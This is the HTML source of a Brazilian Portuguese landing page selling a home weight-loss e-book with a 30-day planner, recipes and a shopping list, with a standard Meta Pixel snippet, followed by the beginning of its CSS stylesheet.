
==== landing.html @ fca5275d "pixel" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <title>Emagreça em Casa | Guia Prático para Criar uma Rotina Saudável</title>
    <meta name="description"
        content="Um guia digital prático com exercícios simples, receitas e um plano de 30 dias para organizar sua alimentação e criar hábitos saudáveis em casa, sem academia.">
    <link rel="canonical" href="https://lucasfontanna.github.io/Emagre-a-em-casa/landing/">
    <meta property="og:type" content="product">
    <meta property="og:title" content="Emagreça em Casa | Guia Prático para Criar uma Rotina Saudável">
    <meta property="og:description"
        content="Exercícios simples, receitas práticas e um plano de 30 dias para organizar alimentação e hábitos saudáveis — sem academia, sem dietas malucas.">
    <meta property="og:image" content="../assets/images/cover.jpg">
    <meta property="og:locale" content="pt_BR">
    <meta name="twitter:card" content="summary_large_image">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,400;0,9..144,500;0,9..144,600;0,9..144,700;1,9..144,500;1,9..144,600&family=Inter:wght@400;500;600;700;800&display=swap"
        rel="stylesheet">
    <noscript>
        <style>
            .reveal {
                opacity: 1 !important;
                transform: none !important;
            }
        </style>
    </noscript>
    <link rel="stylesheet" href="landing.css">

   <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2348401195914780');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2348401195914780&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>

<body>

    <!-- Continuidade com o quiz: aparece só se o visitante veio de lá (?perfil=a|b|c) -->
    <div class="profile-banner" id="profileBanner"></div>

    <header>
        <div class="nav">
            <div class="brand"><span class="leaf">🌿</span> Emagreça em Casa</div>
            <a href="https://ambienteprotegido.org.ua/c/383d5cf579"
                class="btn btn-primary btn-sm-header checkout-btn">QUERO
                COMEÇAR</a>
        </div>
    </header>

    <!-- ================= HERO ================= -->
    <section class="hero">
        <div class="wrap hero-grid">
            <div>
                <span class="eyebrow on-dark">Guia digital · Plano de 30 dias</span>
                <h1>Uma rotina mais saudável pode começar dentro da sua própria casa</h1>
                <p class="sub">Um guia prático para ajudar você a organizar alimentação, exercícios e hábitos saudáveis
                    de forma simples e possível de encaixar na rotina — sem academia, sem dietas malucas.</p>

                <ul class="hero-benefits">
                    <li><span class="ck">✓</span> Plano de 30 dias, passo a passo</li>
                    <li><span class="ck">✓</span> Exercícios simples para fazer em casa</li>
                    <li><span class="ck">✓</span> 20 receitas práticas</li>
                    <li><span class="ck">✓</span> Lista de compras pronta</li>
                </ul>

                <div class="hero-cta-row">
                    <a href="https://ambienteprotegido.org.ua/c/383d5cf579"
                        class="btn btn-primary btn-lg checkout-btn">QUERO
                        COMEÇAR AGORA</a>
                    <a href="#dentro" class="btn btn-ghost">Ver o que está incluso ↓</a>
                </div>
                <p class="hero-microcopy">Pagamento seguro • Acesso digital imediato</p>
            </div>

            <div class="hero-visual">
                <div class="float-card fc-planner reveal">
                    <div class="ic">📅</div>
                    <div>
                        <div class="t">Planner de 30 dias</div>
                        <div class="d">Dia a dia guiado</div>
                    </div>
                </div>
                <div class="cover-card">
                    <img src="./cover.png" alt="Capa do e-book Emagreça em Casa, guia prático de 30 dias" width="700"
                        height="989" loading="eager" fetchpriority="high">
                </div>
                <div class="float-card fc-list reveal">
                    <div class="ic">🛒</div>
                    <div>
                        <div class="t">Lista de compras</div>
                        <div class="d">Pronta pra usar</div>
                    </div>
                </div>
                <div class="float-card fc-recipes reveal">
                    <div class="ic">🥗</div>
                    <div>
                        <div class="t">20 receitas</div>
                        <div class="d">Simples e saudáveis</div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= IDENTIFICAÇÃO ================= -->
    <section class="problem">
        <div class="wrap problem-inner">
            <span class="eyebrow">ISSO TE SOA FAMILIAR?</span>
            <h2 class="reveal">Você se identifica com isso?</h2>
            <p class="lead reveal">Começar não costuma ser o mais difícil. O desafio aparece depois, quando a rotina
                real do dia a dia volta a apertar.</p>

            <div class="cycle-list">
                <div class="cycle-item reveal"><span class="dot">•</span> Você começa e para depois de alguns dias.
                </div>
                <div class="cycle-item reveal"><span class="dot">•</span> Não sabe muito bem como organizar a rotina.
                </div>
                <div class="cycle-item reveal"><span class="dot">•</span> Sente dificuldade para manter consistência.
                </div>
                <div class="cycle-item reveal"><span class="dot">•</span> Não sabe o que preparar nas refeições da
                    semana.</div>
                <div class="cycle-item reveal"><span class="dot">•</span> Acha difícil começar a se exercitar em casa.
                </div>
            </div>

            <p class="flip-line reveal">O problema não é precisar de mais uma dieta complicada.<br>É ter um caminho
                <strong>simples</strong> que caiba na sua rotina.
            </p>
        </div>
    </section>

    <!-- ================= SOLUÇÃO ================= -->
    <section class="wrap">
        <div class="solution reveal">
            <div class="solution-inner">
                <span class="eyebrow on-dark">O QUE É</span>
                <h2>Conheça o Emagreça em Casa</h2>
                <p>Um guia digital prático para ajudar você a organizar alimentação, exercícios em casa, rotina e
                    hábitos — em um plano de 30 dias, no seu ritmo.</p>
                <p class="disclaimer">Material educativo. Não substitui acompanhamento de nutricionistas, médicos ou
                    profissionais de educação física.</p>
            </div>
        </div>
    </section>

    <!-- ================= POR DENTRO ================= -->
    <section class="inside" id="dentro">
        <div class="wrap">
            <div class="section-head">
                <span class="eyebrow">CONTEÚDO REAL</span>
                <h2>Veja o que você vai encontrar por dentro</h2>
                <p>Um material concreto, feito para ser usado — não apenas lido uma vez.</p>
            </div>
            <div class="inside-grid">
                <div class="inside-card reveal">
                    <div class="inside-media">
                        <img src="./ebook-page-1.png" alt="Página do e-book Emagreça em Casa" width="700" height="1254"
                            loading="lazy" decoding="async" onerror="this.parentElement.classList.add('img-fallback')">
                        <div class="inside-fallback" aria-hidden="true"><span class="fb-icon">📖</span></div>
                    </div>
                    <div class="cap">Páginas do e-book</div>
                </div>
                <div class="inside-card reveal">
                    <div class="inside-media">
                        <img src="./planner.png" alt="Planner de 30 dias do Emagreça em Casa" width="700" height="1254"
                            loading="lazy" decoding="async" onerror="this.parentElement.classList.add('img-fallback')">
                        <div class="inside-fallback" aria-hidden="true"><span class="fb-icon">📅</span></div>
                    </div>
                    <div class="cap">Planner de 30 dias</div>
                </div>
                <div class="inside-card reveal">
                    <div class="inside-media">
                        <img src="./lista-compras.png" alt="Lista de compras saudável do Emagreça em Casa" width="700"
                            height="1254" loading="lazy" decoding="async"
                            onerror="this.parentElement.classList.add('img-fallback')">
                        <div class="inside-fallback" aria-hidden="true"><span class="fb-icon">🛒</span></div>
                    </div>
                    <div class="cap">Lista de compras</div>
                </div>
                <div class="inside-card reveal">
                    <div class="inside-media">
                        <img src="./receitas.png" alt="Receitas simples do Emagreça em Casa" width="700" height="1254"
                            loading="lazy" decoding="async" onerror="this.parentElement.classList.add('img-fallback')">
                        <div class="inside-fallback" aria-hidden="true"><span class="fb-icon">🥗</span></div>
                    </div>
                    <div class="cap">20 receitas simples</div>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= O QUE VOCÊ RECEBE ================= -->
    <section class="included">
        <div class="wrap">
            <div class="section-head">
                <span class="eyebrow">O PACOTE</span>
                <h2>Você recebe tudo isso</h2>
                <p>Um único material, com tudo o que você precisa para começar.</p>
            </div>
            <div class="cards-grid">
                <div class="item-card main reveal">
                    <div class="emoji">📘</div>
                    <h3>eBook Emagreça em Casa</h3>
                    <p>8 capítulos práticos, direto ao ponto, para organizar sua rotina.</p>
                </div>
                <div class="item-card reveal">
                    <div class="emoji">📋</div>
                    <h3>Planner de 30 dias</h3>
                    <p>Um calendário guiado para acompanhar sua rotina dia a dia.</p>
                </div>
                <div class="item-card reveal">
                    <div class="emoji">🛒</div>
                    <h3>Lista de compras</h3>
                    <p>Organizada por categoria, para facilitar o planejamento.</p>
                </div>
                <div class="item-card reveal">
                    <div class="emoji">🥗</div>
                    <h3>Receitas</h3>
                    <p>20 receitas práticas, com poucos ingredientes.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= COMO FUNCIONA ================= -->
    <section class="how">
        <div class="wrap">
            <div class="section-head">
                <span class="eyebrow">PASSO A PASSO</span>
                <h2>Como funciona</h2>
            </div>
            <div class="how-grid">
                <div class="how-card reveal">
                    <div class="how-num">01</div>
                    <h3>Conheça o método</h3>
                    <p>Leia o e-book e entenda a lógica por trás do plano de 30 dias.</p>
                </div>
                <div class="how-card reveal">
                    <div class="how-num">02</div>
                    <h3>Organize sua rotina</h3>
                    <p>Use o planner e a lista de compras para planejar sua semana.</p>
                </div>
                <div class="how-card reveal">
                    <div class="how-num">03</div>
                    <h3>Coloque em prática</h3>
                    <p>Siga os exercícios e as receitas no seu próprio ritmo.</p>
                </div>
                <div class="how-card reveal">
                    <div class="how-num">04</div>
                    <h3>Acompanhe sua evolução</h3>
                    <p>Marque seus dias no planner e ajuste o que for preciso.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= APRENDER + PLANNER ================= -->
    <section class="learn">
        <div class="wrap learn-grid">
            <div>
                <span class="eyebrow">CONTEÚDO PRÁTICO</span>
                <h2 class="reveal">O que você vai aprender</h2>
                <div class="check-list">
                    <div class="check-item reveal"><span class="ck">✓</span> Organizar melhor a alimentação</div>
                    <div class="check-item reveal"><span class="ck">✓</span> Criar uma rotina possível de manter</div>
                    <div class="check-item reveal"><span class="ck">✓</span> Fazer exercícios simples em casa</div>
                    <div class="check-item reveal"><span class="ck">✓</span> Planejar compras e refeições</div>
                    <div class="check-item reveal"><span class="ck">✓</span> Acompanhar hábitos por 30 dias</div>
                    <div class="check-item reveal"><span class="ck">✓</span> Evitar depender de métodos extremamente
                        restritivos</div>
                </div>
            </div>
            <div class="streak-panel reveal">
                <h3>Prévia do planner de 30 dias</h3>
                <p class="sp-sub">Um quadrado por dia — é você quem marca conforme avança no plano.</p>
                <div class="streak-grid" id="streakGrid"></div>
                <div class="streak-legend">
                    <span><span class="dot dot-on"></span>Exemplo de dia marcado</span>
                    <span><span class="dot dot-off"></span>Dia ainda por vir</span>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= BENEFÍCIOS ================= -->
    <section class="benefits">
        <div class="wrap">
            <div class="benefits-inner reveal">
                <div class="section-head">
                    <span class="eyebrow">NA PRÁTICA</span>
                    <h2>Feito para caber na vida real</h2>
                    <p>Resultados variam de pessoa para pessoa. O material oferece um caminho prático de seguir.</p>
                </div>
                <div class="benefit-grid">
                    <div class="benefit-card"><span class="ck2">✓</span>
                        <p>Sem necessidade de academia</p>
                    </div>
                    <div class="benefit-card"><span class="ck2">✓</span>
                        <p>Exercícios simples</p>
                    </div>
                    <div class="benefit-card"><span class="ck2">✓</span>
                        <p>Alimentação sem extremismos</p>
                    </div>
                    <div class="benefit-card"><span class="ck2">✓</span>
                        <p>Organização passo a passo</p>
                    </div>
                    <div class="benefit-card"><span class="ck2">✓</span>
                        <p>Materiais práticos e diretos</p>
                    </div>
                    <div class="benefit-card"><span class="ck2">✓</span>
                        <p>Acesso pelo celular ou computador</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= RESULTADOS / PROVA SOCIAL =================
     Imagens REAIS e autorizadas de clientes do Emagreça em Casa.
     Cada arquivo abaixo precisa existir em /assets/images com o nome
     indicado. Se um arquivo ainda não existir, o card mostra um
     ícone de fallback em vez de quebrar a página — troque pelo
     arquivo real quando quiser. Clique na imagem para ampliar. -->
    <section class="social">
        <div class="wrap">
            <div class="social-frame reveal">
                <span class="eyebrow on-dark">COMUNIDADE</span>
                <h2>Resultados e experiências compartilhadas</h2>
                <p>Confira algumas experiências e relatos compartilhados por pessoas que usaram o Emagreça em Casa.
                    Resultados variam de pessoa para pessoa.</p>
                <div class="social-track" id="socialTrack">
                    <!-- Arquivo esperado: assets/images/resultado-1.jpg -->
                    <button class="social-card" type="button" data-full="./resultado-1.jpg">
                        <img src="./resultado-1.jpg"
                            alt="Resultado compartilhado por uma pessoa da comunidade Emagreça em Casa" loading="lazy"
                            decoding="async" onerror="this.closest('.social-card').classList.add('img-fallback')">
                        <span class="social-fallback" aria-hidden="true">🖼️</span>
                    </button>
                    <!-- Arquivo esperado: assets/images/resultado-2.jpg -->
                    <button class="social-card" type="button" data-full="./resultado-2.jpg">
                        <img src="./resultado-2.jpg"
                            alt="Resultado compartilhado por uma pessoa da comunidade Emagreça em Casa" loading="lazy"
                            decoding="async" onerror="this.closest('.social-card').classList.add('img-fallback')">
                        <span class="social-fallback" aria-hidden="true">🖼️</span>
                    </button>
                    <!-- Arquivo esperado: assets/images/resultado-3.jpg -->
                    <button class="social-card" type="button" data-full="./resultado-3.jpg">
                        <img src="./resultado-3.jpg"
                            alt="Resultado compartilhado por uma pessoa da comunidade Emagreça em Casa" loading="lazy"
                            decoding="async" onerror="this.closest('.social-card').classList.add('img-fallback')">
                        <span class="social-fallback" aria-hidden="true">🖼️</span>
                    </button>
                    <!-- Arquivo esperado: assets/images/resultado-4.jpg -->
                    <button class="social-card" type="button" data-full="./resultado-4.jpg">
                        <img src="./resultado-4.jpg"
                            alt="Resultado compartilhado por uma pessoa da comunidade Emagreça em Casa" loading="lazy"
                            decoding="async" onerror="this.closest('.social-card').classList.add('img-fallback')">
                        <span class="social-fallback" aria-hidden="true">🖼️</span>
                    </button>
                </div>
            </div>
        </div>

        <!-- Lightbox simples, sem dependências externas -->
        <div class="lightbox" id="lightbox" hidden>
            <button class="lightbox-close" id="lightboxClose" type="button"
                aria-label="Fechar imagem ampliada">✕</button>
            <img id="lightboxImg" src="" alt="">
        </div>
    </section>

    <!-- ================= BÔNUS ================= -->
    <section class="bonus">
        <div class="wrap">
            <div class="section-head">
                <span class="eyebrow">JÁ INCLUSOS</span>
                <h2>Bônus inclusos no pacote</h2>
                <p>Sem custo adicional — fazem parte do mesmo material.</p>
            </div>
            <div class="bonus-grid">
                <div class="bonus-card reveal"><span class="num">BÔNUS 01</span>
                    <div class="emoji">📋</div>
                    <h3>Planner</h3>
                    <p>Um calendário simples para acompanhar alimentação, exercício, água e sono.</p>
                </div>
                <div class="bonus-card reveal"><span class="num">BÔNUS 02</span>
                    <div class="emoji">🛒</div>
                    <h3>Lista de compras</h3>
                    <p>Organizada por categoria, para facilitar antes de ir ao mercado.</p>
                </div>
                <div class="bonus-card reveal"><span class="num">BÔNUS 03</span>
                    <div class="emoji">🥗</div>
                    <h3>Receitas</h3>
                    <p>20 receitas práticas, com poucos ingredientes, para o dia a dia.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= PARA QUEM É / NÃO É ================= -->
    <section class="fit">
        <div class="wrap fit-grid">
            <div class="fit-card yes reveal">
                <h3>Esse material é para você se...</h3>
                <ul class="fit-list">
                    <li><span class="mk">✓</span> Quer começar uma rotina mais organizada</li>
                    <li><span class="mk">✓</span> Prefere praticidade no dia a dia</li>
                    <li><span class="mk">✓</span> Quer fazer exercícios em casa</li>
                    <li><span class="mk">✓</span> Precisa de um planejamento simples</li>
                </ul>
            </div>
            <div class="fit-card no reveal">
                <h3>Esse material não é para você se...</h3>
                <ul class="fit-list">
                    <li><span class="mk">✕</span> Procura uma solução milagrosa</li>
                    <li><span class="mk">✕</span> Espera resultados instantâneos</li>
                    <li><span class="mk">✕</span> Não pretende colocar as orientações em prática</li>
                </ul>
            </div>
        </div>
    </section>

    <!-- ================= OFERTA ================= -->
    <section class="offer" id="oferta">
        <div class="wrap">
            <div class="offer-card reveal">
                <span class="eyebrow on-dark">EMAGREÇA EM CASA + MATERIAIS EXTRAS</span>
                <h2>Comece com acesso digital imediato</h2>
                <ul class="offer-includes">
                    <li><span class="ck">✓</span> eBook Emagreça em Casa</li>
                    <li><span class="ck">✓</span> Planner de 30 dias</li>
                    <li><span class="ck">✓</span> Lista de compras saudável</li>
                    <li><span class="ck">✓</span> 20 receitas simples</li>
                </ul>
                <div class="price-new"><sup>R$</sup>29,90</div>
                <div class="price-cash">pagamento único • acesso digital</div>
                <a href="https://ambienteprotegido.org.ua/c/383d5cf579" class="btn btn-primary btn-lg checkout-btn">QUERO
                    COMEÇAR AGORA</a>
                <div class="offer-mini-trust">
                    <span>✓ Acesso digital</span>
                    <span>✓ Pagamento seguro</span>
                    <span>✓ Celular, tablet ou computador</span>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= GARANTIA ================= -->
    <section class="guarantee">
        <div class="wrap">
            <div class="guarantee-inner reveal">
                <div class="guarantee-badge">🛡️</div>
                <div>
                    <h3>Garantia</h3>
                    <!-- Substitua [DIAS DE GARANTIA] pelo prazo real configurado no checkout da PinguPag -->
                    <p>Compra protegida por garantia de <strong> 7 </strong> dias, conforme configurado
                        no checkout. O reembolso, quando aplicável, segue as condições apresentadas no momento da
                        compra.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- ================= FAQ ================= -->
    <section class="faq">
        <div class="wrap">
            <div class="section-head">
                <span class="eyebrow">DÚVIDAS FREQUENTES</span>
                <h2>Perguntas frequentes</h2>
            </div>
            <div class="faq-list">
                <details class="faq-item">
                    <summary>O que vou receber? <span class="plus">+</span></summary>
                    <div class="faq-a">O eBook Emagreça em Casa, o planner de 30 dias, a lista de compras saudável e as
                        20 receitas simples — tudo em um único acesso digital.</div>
                </details>
                <details class="faq-item">
                    <summary>Como receberei o material? <span class="plus">+</span></summary>
                    <div class="faq-a">Você recebe um link de acesso para baixar todos os arquivos após a confirmação do
                        pagamento.</div>
                </details>
                <details class="faq-item">
                    <summary>Posso fazer os exercícios em casa? <span class="plus">+</span></summary>
                    <div class="faq-a">Sim. Todos os exercícios foram pensados para serem feitos em casa.</div>
                </details>
                <details class="faq-item">
                    <summary>Preciso de equipamentos? <span class="plus">+</span></summary>
                    <div class="faq-a">Não para começar. O plano usa apenas o peso do próprio corpo.</div>
                </details>
                <details class="faq-item">
                    <summary>O material é indicado para iniciantes? <span class="plus">+</span></summary>
                    <div class="faq-a">Sim. A linguagem é simples e o plano de 30 dias foi pensado para quem está
                        começando do zero ou retomando uma rotina.</div>
                </details>
                <details class="faq-item">
                    <summary>Como funciona o acesso? <span class="plus">+</span></summary>
                    <div class="faq-a">O acesso é digital e liberado automaticamente após a confirmação do pagamento
                        pela plataforma.</div>
                </details>
                <details class="faq-item">
                    <summary>Posso acessar pelo celular? <span class="plus">+</span></summary>
                    <div class="faq-a">Sim. O material pode ser lido em celular, tablet ou computador.</div>
                </details>
                <details class="faq-item">
                    <summary>Como funciona a garantia? <span class="plus">+</span></summary>
                    <div class="faq-a">A garantia segue o prazo e as condições informados diretamente no checkout no
                        momento da compra.</div>
                </details>
            </div>
        </div>
    </section>

    <!-- ================= CTA FINAL ================= -->
    <section class="wrap">
        <div class="final-cta reveal">
            <span class="eyebrow on-dark">PRÓXIMO PASSO</span>
            <h2>Comece a construir uma rotina mais saudável hoje</h2>
            <p class="sub">Tenha um guia simples para organizar sua rotina, alimentação e exercícios em casa.</p>
            <ul class="final-includes">
                <li><span class="ck">✓</span> eBook completo</li>
                <li><span class="ck">✓</span> Planner de 30 dias</li>
                <li><span class="ck">✓</span> Lista de compras</li>
                <li><span class="ck">✓</span> 20 receitas</li>
            </ul>
            <div class="final-price">R$29,90</div>
            <a href="https://ambienteprotegido.org.ua/c/383d5cf579" class="btn btn-primary btn-lg checkout-btn">QUERO
                COMEÇAR
                AGORA</a>
        </div>
    </section>

    <footer>
        <div class="fbrand">🌿 Emagreça em Casa</div>
        <p>Este material é educativo e não substitui acompanhamento médico ou nutricional individualizado.</p>
        <p>© 2026 Emagreça em Casa. Todos os direitos reservados.</p>
    </footer>

    <div class="sticky-cta">
        <div class="stxt">Emagreça em Casa<b>R$29,90</b></div>
        <a href="https://ambienteprotegido.org.ua/c/383d5cf579" class="btn btn-primary checkout-btn">COMEÇAR AGORA</a>
    </div>

    <script src="landing.js"></script>



</body>

</html>
---- landing.css ----
:root {
    --cream: #FAF6EC;
    --forest: #0E3B2C;
    --forest-2: #123F30;
    --forest-deep: #092620;
    --green: #22C55E;
    --green-dark: #16A34A;
    --sage: #E7EFE6;
    --sage-line: #CFE0D2;
    --gold: #D9A441;
    --ink: #16201B;
    --gray: #5B6660;
    --white: #FFFFFF;
    --shadow-soft: 0 20px 50px -20px rgba(14, 59, 44, 0.35);
    --shadow-card: 0 10px 30px -12px rgba(14, 59, 44, 0.18);
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--cream);
    color: var(--ink);
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

img {
    max-width: 100%;
    display: block;
}

a {
    text-decoration: none;
    color: inherit;
}

ul {
    list-style: none;
}

button {
    font-family: inherit;
}

:focus-visible {
    outline: 3px solid var(--gold);
    outline-offset: 2px;
}

h1,
h2,
h3 {
    font-family: 'Fraunces', serif;
    font-weight: 600;
    line-height: 1.12;
    letter-spacing: -0.01em;
}

em {
    font-style: italic;
    font-weight: 500;
    color: var(--green-dark);
}

.eyebrow {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: 12.5px;
    font-weight: 700;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    color: var(--forest);
    background: var(--sage);
    border: 1px solid var(--sage-line);
    padding: 7px 14px 7px 10px;
    border-radius: 999px;
}

.eyebrow::before {
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--green);
    display: inline-block;
}

.eyebrow.on-dark {
    background: rgba(255, 255, 255, 0.08);
    border-color: rgba(255, 255, 255, 0.16);
    color: #DCEBDF;
}

.wrap {
    max-width: 1180px;
    margin: 0 auto;
    padding: 0 28px;
}

section {
    position: relative;
}

/* ---------- Perfil (continuidade do quiz) ---------- */
.profile-banner {
    display: none;
    background: var(--sage);
    border-bottom: 1px solid var(--sage-line);
    text-align: center;
    padding: 11px 20px;
    font-size: 13.5px;
    color: var(--forest);
    font-weight: 600;
}

.profile-banner.show {
    display: block;
}

/* ---------- Botões ---------- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.01em;
    padding: 18px 34px;
    border-radius: 999px;
    cursor: pointer;
    border: none;
    transition: transform .18s ease, box-shadow .18s ease, background .18s ease;
    white-space: nowrap;
    min-height: 52px;
}

.btn-primary {
    background: var(--green);
    color: #08240F;
    box-shadow: 0 14px 30px -10px rgba(34, 197, 94, 0.65);
}

.btn-primary:hover {
    background: var(--green-dark);
    transform: translateY(-2px);
    box-shadow: 0 18px 38px -10px rgba(34, 197, 94, 0.75);
}

.btn-primary:active {
    transform: translateY(0);
}

.btn-ghost {
    background: transparent;
    border: 1.5px solid rgba(255, 255, 255, 0.35);
    color: #fff;
    padding: 10px 20px;
    font-size: 14px;
    min-height: auto;
}

.btn-ghost:hover {
    border-color: #fff;
    background: rgba(255, 255, 255, 0.06);
}

.btn-lg {
    padding: 22px 40px;
    font-size: 18px;
}

.btn-sm-header {
    padding: 11px 20px;
    font-size: 13.5px;
    min-height: auto;
}

/* ---------- Header ---------- */
header {
    position: sticky;
    top: 0;
    z-index: 50;
    background: rgba(9, 38, 32, 0.94);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}

.nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 14px 28px;
    max-width: 1180px;
    margin: 0 auto;
}

.brand {
    display: flex;
    align-items: center;
    gap: 9px;
    color: #fff;
    font-family: 'Fraunces', serif;
    font-weight: 600;
    font-size: 18px;
}

.brand .leaf {
    width: 24px;
    height: 24px;
    border-radius: 7px;
    background: var(--green);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    flex-shrink: 0;
}

/* ---------- Hero ---------- */
.hero {
    background:
        radial-gradient(1100px 620px at 82% -10%, rgba(34, 197, 94, 0.16), transparent 60%),
        linear-gradient(180deg, var(--forest-deep) 0%, var(--forest) 68%, var(--forest-2) 100%);
    color: #fff;
    padding: 56px 0 96px;
    overflow: hidden;
}

.hero-grid {
    display: grid;
    grid-template-columns: 1.05fr 0.95fr;
    gap: 56px;
    align-items: center;
}

.hero h1 {
    font-size: clamp(30px, 4vw, 48px);
    color: #fff;
    margin: 18px 0 18px;
}

.hero p.sub {
    font-size: 17px;
    line-height: 1.6;
    color: #CFE0D2;
    max-width: 520px;
    margin-bottom: 24px;
}

.hero-benefits {
    display: grid;
    gap: 10px;
    margin-bottom: 30px;
}

.hero-benefits li {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 15px;
    color: #EAF3EC;
}

.hero-benefits .ck {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: var(--green);
    color: #08240F;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 11px;
    font-weight: 800;
    flex-shrink: 0;
}

.hero-cta-row {
    display: flex;
    align-items: center;
    gap: 18px;
    flex-wrap: wrap;
}

.hero-microcopy {
    margin-top: 14px;
    font-size: 13px;
    color: #A9C4B0;
}

.hero-visual {
    position: relative;
    height: 480px;
}

.cover-card {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 290px;
    transform: translate(-58%, -52%) rotate(-6deg);
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 40px 70px -20px rgba(0, 0, 0, 0.55);
    border: 1px solid rgba(255, 255, 255, 0.12);
    animation: float1 6s ease-in-out infinite;
}

.cover-card img {
    width: 100%;
